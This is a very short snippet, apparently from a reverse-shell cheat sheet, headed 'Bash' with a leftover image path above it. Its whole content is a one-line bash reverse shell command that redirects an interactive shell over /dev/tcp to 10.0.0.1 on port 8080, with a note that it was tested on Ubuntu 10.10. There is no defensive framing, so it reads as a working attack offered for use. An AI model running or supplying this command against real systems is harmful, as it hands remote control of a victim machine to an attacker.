 Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1